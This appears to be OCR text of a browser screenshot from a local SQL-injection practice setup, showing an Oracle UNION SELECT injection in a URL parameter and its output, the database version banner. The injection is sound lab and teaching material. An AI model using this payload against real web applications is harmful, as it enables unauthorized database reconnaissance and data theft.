 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...)%20from%20dual-- +
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL, NULL, N 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL, NULL, NULL, (select banner from sys.v_$version where rownum=1) from
dual--
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 and 1=2 UNION SELECT NULL, NULL, NULL, (select banner from sys.v_$version where
rownum=1) from dual--
null-null
Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod